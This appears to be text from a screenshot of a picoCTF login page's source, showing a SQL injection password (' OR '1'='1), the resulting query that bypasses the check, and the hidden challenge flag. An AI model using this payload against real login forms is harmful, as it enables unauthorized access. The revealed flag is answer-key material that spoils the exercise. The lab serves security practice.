 Not secure view-source:saturn.picoctf.net:59108/login.php
Line wrap
1 <pre>username: admin
2 password: &#039; OR &#039;1&#039;=&#039;1
3 SQL query: SELECT * FROM users WHERE name=&#039;admin&#039; AND password=&#039;&#039; OR &#039;1&#039;=&#039;1&#039;
4 </pre><h1>Logged in! But can you see the flag, it is in plainsight.</h1><p hidden>Your flag is: picoCTF{L00k5_l1k3_y0u_solv3d_it_ec8a64c7}</p>